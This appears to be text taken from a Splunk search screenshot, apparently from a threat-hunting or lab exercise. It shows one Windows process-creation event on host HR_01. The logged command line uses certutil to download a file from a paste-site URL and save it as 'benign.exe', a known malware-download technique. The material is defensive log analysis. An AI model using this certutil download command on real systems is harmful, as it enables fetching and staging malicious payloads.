 index=win_eventlogs CommandLine="*.exe"
✓ 1 event (before 8/19/25 6:55:37.000 AM) No Event Sampling ▾ Job ▾
Events (1) Patterns Statistics Visualization
Format Timeline ▾ — Zoom Out + Zoom to Selection × Deselect
List ▾ Format 20 Per Page ▾
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a Category 1
a Channel 1
a CommandLine 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
> 3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO